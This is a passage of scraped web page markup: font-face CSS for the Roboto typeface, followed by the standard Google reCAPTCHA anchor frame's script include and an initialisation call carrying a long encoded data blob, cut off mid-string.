  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nyo5kNVthLGZI8VtTSRMKQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nyo5kNVthLGZI8VtTSRMKQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nyo5kNVthLGZI8VtTSRMKQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wrrDvMOZbylBwrw/woRWSMKSXMOpZsOiV251XsK8MyvDm8OYd8K0fDhfwo/DjMOXw7/Do8KsFnUcw5YwJgXDoGTDp8OLA8KRwq7DhTvDv8Ozw7V2w7Q9wrxGwp5yw7DCgjVTw50aZBRkwpbDksKKw6PCtcKtwp7Dg8KKw7gJWWgRT8KVw78yVFd6IQBFOXnDlsKywoUiIMKrw48NecKEV2/CuQDDu8KTwrvDp1Ynw4vCowF6GsKJw5nDtXU9FcO4em3DusKxw4nDt8K3OcOtZcOPwpLCvQTDpB9iBj3DjcKEF8Kgwo7CplLDh8K1w6ZYw6bCjVzCvEHCmMOxb8OVw7YMZMOCw7PDpsOJw4JVwoLDuWbCkhBxRAYzC3c5Y8OVeE7CnT7DpsO/wpzDn8Ojw509w7DCvgNqwr5SwrDDqMKAZCQTBMKtXsO0XMOdwp3Dh8Oew6vCsW3DlgN2MMOsAMKJb8KAHcOJw7vDhX0owozCk25Fwo8ow6M/w5/DgcKywoTDq0/ConXDssObOQrDsD/CkMOvB2B2w41ew4HDs8Obw4RGEgPCucOYFkVpDU8CL8Ovwrtlwo58IDtww7dSwqTCvsOVw5XDhMOcwq9oTsK/w5RRw5zDnMOAw65YV8OrSAjDhsOWwodPKsKBw6TCvcOKbcKXw4dmw6hdw5RFwoTDj8K5w446w4TCsX/Djkgbw4TDuk3Cuzx/[base64]/wqgqXcKGwrzDpXR2wp8HEj8YMMOuXxHCskMEIsO5XMOow5XDozfCknrDv3kQw7nCtHk8wp3Cij56HTPDpMOew5kew5NlAynCkWJkwpXCrnYGFnzDl8OKw4bDhj9od8Kaw5Uow4/ChcKVwqzDqsOMMcKlwoIGKsONacKYYMOgB2omwqfCscK5PsKcQwdPA8OKBDnDq8Obw40vUynDk1nCqCbCpsOvw6nDtxnCsgzCvcOWwqsEw5hBwrUPwqLCpMKtwpjCuyJVw5Jnfn3Dp8KRwp5lYFQZdG5dVG/Dt8KKTSA6LxpAU8O1LsOcMsKPaR/[base64]/Crj/CkcORwpccDy/[base64]/CqBUxQypaw7pAwrF5GMO7wpDDksK2GUxdwp14dEnCkcOEwpRvwrpowqnDmlLDt8KEQgbCqTxiXsOxYATDpiITfsKrwqVrMCBtVsOtw7txI8KBZMOSEGJ/C1HCosOzXsO4a1/Cg8KJAhDCuV7CuWdAw6LCgUUnFMK6wojCuFNcMDc2wqrDpsO4RlY6K8O/[base64]/Du8K6wrpPIMO7Ql7CrhQ0wo57w7F7M0ctwpjDvsOnw7wQDEFhOALCpcKRA8KOasOmw4ZlEScpwrEzw53CuH4Bw7vDgMKpLMO7L8KGHMKWambCt1JuQ07DqsKCwqNKN8OFw5bDhMKUQlTCnQnDp8OKK8KjwqY2wrPCh8O1wrrDs8OPUMOOw6/Ckk8XfMOAwqnCpcO6ClbDnE8vNcOUB0dOw7bDoMOlcXnCtVUJX8OdwqNbX1JGUj3DvsKMw4RaRsOOD3PCnzHDk8Krw697woIWwqLDqXrDu24Ew6TChMK7wrUUP8KIasK2B3fDtMOGJ1wtw6QVCGJgEXTCgcKowogka1N6KMKAwqjCkH/Dv8Ksw4NDw7towqrDrsKMIEoxV8KwFQjCqmzCgcOIw7EFFnPChMOAa3fDmcOyw4URw6piwqVrBGvDu8OsNMKPB8Omf29AwrPDl1BlAQXCgHpMA8KMLU1YwqHCosKJH0HDkMKkCMKtw7/CmsO+NMOzwrc2wqvDpcKdLMKRw4/[base64]/[base64]/DrwTCmhYZfF9rw6jCnAnCh8OAf8OgwokZSsK3bsObwrPCtGNbZFI2PMKFw7siwoNDwqMIw4nDuCfDpsOqwrU3wo3ChUJPwopHXsKSZF/DvcKgw4zDpA7DmMK8wq7CqgF4wqBRwpAKwopuw64fHcOoKETCumTCjMOVOm/Cm8KKw6PCisO2FV9owqDChB5ATHTDkUfDiQsHw4NxwqDDr8OcPxZ7wpgLQMKINxTDq1RCdsK4wozDtCjCsMK8wrYEXDrCr1JuRkjCikYiw6LCvXAww7bCpcKxX0rCrcOsw7fDlQdmL00Pw4JZGU7Cs01pwqrDucK/woLDji/CpsOld2vCiX7CsU9JGAVjw6sIGcK+J8Kiw5XChi3CgDTCjlRWfiUBw6Q9XsKKwplUwqoFU28aBsOxekHCn8OcXFNbwrrDn33CthPDgzfCrUd4WlEuw7VTwrrDu3/[base64]/DgsKRw5tgQnHDocOjSsOKYcKtBcKkwoFUIHsXw6hTw4XDvknDncKXVsKHwrvDv8K4w5LCjj5tWRlTw5FYMsKKw4AsJATDgjXCrMOnw7/DlMKkw4rCssK4NiTDtMK/wr/[base64]/[base64]/DhcOIwph5UB4Mwp/CqsO9bXPDlMOTQcKfw7oKw50RU8ODFcO9AMKTw6EqesOzDzXCiHoBQwgUw5vDpn81wqXDusK1dsKLbsODwqjDv8O9PlLDlMO5XXMcw7fCicOAacKtIijDjsK/GwvCjMKCwp5Bwpx1wqfDp8KwW2VZAsO9Xn3ConU7IcKsDzbCj8KtwqAmT2nChEnCnmTCojzDmBsCw7VQw6fCg3vCkwxuTsOwSzk/w43ChMKtYF7CtW/[base64]/Cu0o6w7/DpsOMw5TCrsKpH8KabWIkwpgrw5w2cMKKw5B+ORZzw79zPVIRHsOrw5XDocORVsO4wrPDgDLDpBnCuBrCqDpjacKHw5MdwroUwr4mwq5GwrrDuSPCkVcuB15/[base64]/DqDQcO0lDIcOnw6cgwr4awoHCsMOPw7tEaMOYacO6NRLDqMOsw75fZsO7Ci1jQsO/LSzCsQkQw6ImZ8OxB8Ofw45VY2gcW8KaDgnDkQckQi/[base64]/w6s8w5kkFCtaLFnDksOFwrMmGVXDgsKgYsKjw6DDuMOTbsKwTjnDqkPDsAMRwrDClMO7RirDjsO8SsKawowCw7PDty0wwpJRNk8hwozDg1LClcOpH8OCw4/Dt8ODwrfDuh/Di8K8asOtwpwVwpvDjcK1w7rCscKASsKofUlyRcK3BCTDhjLDucKDEcO+wrnDmMOIYQFxwq/DvsOTwowuw6jCpD/Dt8Ovw4/[base64]/ChMKfNsK2FsKJUsKPTMOTPMKmGmpcZcKBwqEjw5LCgMKWwr5/[base64]/L8Kgw4IPFjzDnMOLw5nCksKWw6fCpCHDrx7DrzrDl2fCjTPCgcOowqvDoVLCmHp0NcKowqbCpRTCiBrDi04uwrMww6TDpcOOwpDDiRMEbMOHw73DscKmc8OVwqjDrMKsw6zCmmZxw79Nw65Pw7xYwovCjhR2wpZfXkLDlsOqLy/DoWbDuMOUNMOgw6Bxw7o4McOOwpHDusOaVEDCsjppLQ/DqENvwoc9w5nCgjIhG03CjEc9I8KkQ3tNwodQDSl7wr7DlcOxIXhkwoV6woJKw54rOMOpTMOCw5rCn8Kewq/CrsO/w59kwo/CvRtNwovDtmfCm8KzKz3CpkPDnsOtFMOMCy5Iw4orw4Z7PXHDiSprwp40w4VrGHkmTMOjGcOYesOAIcO1w4I2w57CucOGUEzCryUfwrtUD8O8w5fDsG5NbUPDhEXDrlxmw5XCsTYnMsOfYR3Dn03CohkJaS/DtsKWw7xBUsOoL8K4w5QkwrQZwptjO3lVw7jDisKFwoLDiEoaw4fDn3cgD0FEHcOdwqfCgkXCiWg0wpbDlkYPGEt8WcOkFnTCrcKvwp/[base64]/CqnF3w6ARdgHCucO2B8OtYEzCnFsZIMO6wphia09GM8KCw4rClQcUwo/ClcKgw6zDg8KJPyFBJ8K4wr3CpMODfAHCkcO8w4fCmijCucOQwoPCocKxwpAVLwjCkMKzc8OZYDTCg8K9wrnDkmxxwpXDow86wqLCql8AwonDoMO2wqpQw5RGwovDp8OZGcOnwqPDvjpvw4I6wqlew4nDk8K5w7U5w5poFMOCHD3DsnXCuMOiw6Y/[base64]/MXbDrzkfCS4GVVTCiA5jdwMmcCsPXsKELx/DksOnMsKswozDk8KsIkAgSxjCkcOGfcO5w5DDplnCox3Du8OUw5bCsBtMUsKBwqHDkS3CpFXDucOuwqLDt8OXMGx0OlPDtVsRezhUMMK4wq/CtnZ4akhlURzCkMKSCsOHXcOfdMKIAsOrw7NiJAzDrcOOAlTDs8K3w58LEcOdw4orwpPClGkfw6zDrUotGMO9ccOQd8OJRV3DrmDDtz9UwqDDpgvDjlkHM2PDgcKDH8O5XRbDgmllGMKAwp1OBgnCrwZWw4hqw4rDncO2wp1VaE7Cuz/[base64]/DmsOdesKKOTs5fQICwp3ChlNuwpzDhcKMwpc5wrpXw7jDsTrDnsOSA8Kbw7RXKAweKsKvwqsVw5nDt8OYw4hmH8OqJsO/R2TDs8KIw7TDl1fCvcKTZcKkV8O2NG11UScLwq1ww55pw6jDtRbCkgoqBsOUQjLDoVMHVcO8w43CskhwwofDlwN9aWPCsHbDpB9hw6s6FsOKKxBzw40YIEdpw7HCshTChsOKw6J2c8KGOMO/T8Oiw7sVFcKdw53DpcO/IsOaw67Cn8KuBnbDgsKKw5pjGibCkjjDoR0tS8O8UHsuw5XCnkjDjMO7GUnCtENlw6VPwrHDvMKlwofCvcK1XyDCsxXCg8Kkw7XCgMORWMOHw4IewozDv8KEaG54VgYLVMKSwpHCnDbDogXCj2Yqwq1mw7XCuMOYMcOIIxfDvAglR8K9w5fCskJ+GX94wo/DiB4iw5MTVF3CpEHCi2cGfsOZwpDDsMOqw4E7GwfDtcOpwpnCgsK9McOcd8K8bsKOw5TDqHTDrTvDs8OdGMKOPC/CmgVLLMO9wpszEMO+woAuP8Ksw48UwrRKE8OuwoLDlMKvdD8Cw5TDiMO8ARLDv3HCosOAKRHCnipEDXN9wqPCvWXDnRzDmTARHXPDqzXClmhRYy4Lw5PDrsKLQnnCmmJxS08xecOIw7DDj252woAww7UWwoIWw6fClcOUPA/DucK3wq0YwqXDq0Mmw7V8IHIrEEDDuzTCrwUfw6QzQ8OYAw0hw6PCmsO/wrbDiCopP8Ofw7ltTU4qwqfDp8OuwqjDgcOIw4HCisO+w4TDtMKaVGU1wrbCmTNgLBHDpMO3AcO5w7rDhMO8w7oUw6bCicKawobCq8KeKF/ChQdRw5/ClFrCsF7DnMOKw5csZ8K3UsKlBl7CtCMxw7HChcK/wod9w6DDo8KDwp7Ds28DKsOOwp7CisK3w5N4QMOCWVXCqsOnNGbDt8OYdcKQdXJSeEF5w74/U2R1QMOBUMKxw7TCjMKVw5kXZcKKV8KiPR1NbsKiw4LDtn3Dt3LCtmvCgGR3IMKmU8O8w7xXw7QJwq5LFAfCg8OxXVTDmsKiKsO9w5ptw44+HMOKw4LDrcOLw5PDsVLDhMKIwpzDosK9KW7Dq24zd8KQwo/[base64]/[base64]/DtXPDklvCtgQSw6UMZzLCmC/DszAQwrnDosOiZhh3w6NoKgPCs8Kww4HChT3DkDvDrh3CscOpwodhw6ETw6HCgFfCv8KQVsKrw4Q2RGlIwrBOwrQNV35WPsKgwoBEw7/DonQiw4PCvU7Ciw/CulFHw5bCl8K2wqvDtT1nwpo/w4FBCMKewrjCo8OmworCn8Kxc0RYwozCvMKvdWrDp8OJw7Qnw7zDjcKhw4lKUEnDs8KMPj/Cg8KAwqkkQRZRw5hHPsOgw7zDjcOSGVETwpQSYcOiwrN1NwdDw7ZUbkPDtcKsby7ChWY6asKIwr/CtMOuw6vDnsOVw5tow6/Do8K+wr1cw7HDgMKww5zCncOXBQ45w4PDk8Odw4PDpH8iJiIzw4rDn8OQR2nDtnrCo8O9aXzCi8OlTsKgwr/[base64]/DjFQQw613wp0sw4XCkBALCMO/[base64]/DqhzCpsOpw70LwoQCw5zDkApcJcKrw63Dil4IPcO6QcKZDyvDgsKLaDzCkMKew64+wroAJQfCocOhwqt8bMOQwqM/ScOmZ8OKGsOLDSlew5E0w49mw6vClHzCrEvDocOHwq/CjcOiL8Krw7XDpQ7Dl8O9AsOCUmpoHj4JZ8OCwoPCkio/[base64]/DicKRw7HCsMK4w7VIwpdHKzPDrXh7w6fCosKpAcKJwq7CncKFwrIAHMKZGcKqwrFMw6EOfSIEcz/Dq8OAw5nDnQbDkWXDqRfCjmwsA1QhaQ3CkcKCamQEw7vCpsKAwporPMOkwrxpFTPDuR1xw6fCnsOuw67DhwkAZCLClFhTwowgPcOqwqTCiw3DsMOcw7wFwqEiw5how48GwqrDvMOhw7DCo8ODK8Kmw7lkw6HCgw0NWsOGBsKXw5zDqsKgwr/Dh8KtSMOIw6jCrQdkwqF9wrtRYzfDmU/DmRFcJm44w6taZMOxGcKOwqpAU8KXbMOOfB9Ow6vCt8KAwoTDhnPDgUzCiV5/wrNIwqIXwojCtwZCw4fClj05IsKLwp13w4jCssKRw5Mjwq4bIsKtfEXDqGgTFcKUMTEGwp/[base64]/[base64]/w5s/wo3DtcOWw71ww63Cshh9w5TDs2XCq3PCm8KawpEUwpPCn8OhwqEmw4TCjMOPwqnDgcKpVsOPMjnDtWQuw5zCkMK4wq8/wpvDm8O1wqECFDjCvMKvwohWw7RbwqDCiFBswqM4w43DpH4sw4VqPEfCsMKyw6kyB2wxwqXCs8O6NgEObcKXw7Edw6poahd9RsOXwrRDH1F6ZR9Xwrx4d8OYw74WwrVuw5zDrsOZw4YoYcK8eDHCrMOGw5/Dq8KGw559VsOVBcKAwpnCuVs/WMKBw7zCrMOZwroJwozDhjkpTcK9YWkuCcObw6AvHsO9dsOPWUHCo1RyAcKabCrDssOyAQbCusK+w5jDisKBB8OQwpDClELChMKJw4vDsmHDpHTCvMOiF8KXw7c3ZD90wrBPUAMDwonDgsONw6vDgsKAwr/DsMKYwr1zR8OhwoHCr8ORw7VuVRXDsEAaMFw1w4c6w6FXwo/CvgvDoGEnTSvDjcOiDEzDiHPCtsK2LiPDiMKsw6/DuMO7O0NYf2ViH8OIw4cmXkXDm0pTw4nDo019w6EUwrDDjsOSIMO/w4TDhcKqBXbCmcK7OsKQwr9Ewp7DosKQUUnDpWYQw6zDm00PZcO6SmFHw5jCm8Kyw7zDkMK3D07DvhUdB8OfD8KMSsOQw6JYJQLCo8OZw5TDvMO1wpPCo8KOw6wKGcKiwojCgMONeA/CsMKMf8OWw49KwpjCp8Ksw7B4NsO6c8KMwpQ1wpzCgcKNZX7DuMKdw7jDnnYAwpIYQcKtwrwxXHXDoMKpGFtcw4nCn0JAwr/DuFjDihzDiB7CuCx6wrjCu8K0wpHCqMOXwqYuQsOdS8OTUsKGDk7CtcOkBQ9PwrHDsUBLwqUbLgcDZEwLw7rCg8OFwr7DisOrwo5Xw70zTD4twqRHex/Ct8O5w5HCh8K6wqPDskPDnmkzw7nCk8OsBsKMTVLDp3zDq2TCicKZFCohS2HCgHTDosKJwot0DABOw6PChxQFdn/[base64]/[base64]/wroWwofDosO7wrLDmCxcHcOzcsOjDELDu0fDoMOdwoXDmsKHwqnDscOMCS1awppxFyFmYcK6Yn3Cg8KmTsKQFsOYw6bCgFTCnA4Lwphnw6F7wqLDsWF/EcOTwojDgFRbw6deH8Kswr3CksOww7AJSsKAPURAwojDocOdf8KgdsKYGcKSwoEpw4LDvWA6w7BuFV4SwpHDqMORwqTCo2ZIQcKGwrHDuMK5WMKSBMOGdWcbw74bwoXDk8Kow77DhsOGIsO4woVgwr8PX8KmwpnChU5KX8OeAcOgwrZgD1bDg13Dvk/Dgk7Dq8KZw5l+w63Dq8O/[base64]/DnS3Do0XCqS/Dr8O+w7cFM2LCgmlvJMOAwp0/wqbDs8KxwrARwrsKAcOkBsKUw75tWMKBw77Ck8Onw65vw7Nfw5sfwpphNMOwwqxKPhLCl0Fuw7rDrgHDmcKsw5AuS3nCnDwdw7hgwo1MZcOPTcK/woo5w4h4w4l4wrhLV0rDogXChQHDhgZZw6nDnMOqW8KHwo/[base64]/A8OQbcKKw60mZkDDqmvCh3XCn8OqeRJMawk/w5vDr2dkD8KPwrxswqRdwrfDsFvDscOcc8KKS8KhK8OHwq0Nwq4BMEc8KwBdwrgRw5gxw58kZjXDk8KoV8OBw7FEwofCvcKmw6zCqk5hwo7CocKBDMKEwo/DvsKxLlPCu1vDuMOkwp3DtMKXf8O7Pj/DscKBwr3DnSTCucOANVTCnMKWfF0Cw6xvw6LCklfCqmDCj8OvwokWF1DCrw3DkcKmPcO7ScOpEsOVXB/Cmk8ow4QCecOKPDRDUDJfwqLCvMKQMWvDocOqwrjCj8OGUQQzQzfCv8O0YMOGBhIMWhxzw4LCgAttw4/DqsOGJyk2w4jDqcK+wqhjw40lw4LChHxFw4cvNDJiw4LDusK/wovCg3nDtQtGbMKZCcOjwqjDisOnw7EhNXViaC8eU8Ola8KcNsO6JnHCpsKqecKaBsKewqDDnTzChCIqZl8UwovDr8OFOzHCl8KuABvCr8KbbwbDnxTDsV/[base64]/CqB5OwqHDnmt+wqFsVsOSRMOhIx8Aw6ZVbMK6w63ChMK9GcOvPcKIwq5eMUDCvsKdZsKrYMK1IlgywowXw459UcOiwr/CrcO7wpRSD8KdcwUFw4wdw4zCi37CrMKCw58zwqbDnMKTLsOhLMKVcgcOwpxQaQLChcKYDGRkw5TCncKBXsOdLEvCrV7Dpx8TScOsYMO6QcO8K8OvRcKeL8Kaw5jCtD/DkELDsMKKa2bCo3nCvcOpdMKPw4fCjcODw5FAwq/CgXM0QnbCjsKXwoDDrzjDksKowrQuKsO7LMOUSMKFw6BIw6nDiy/DmH/CuW/DoT/DnFHDmsOmwrc3w5TCjsOYwrZnwqtRwo0dwrMnw5zDjMKjXBXDmDD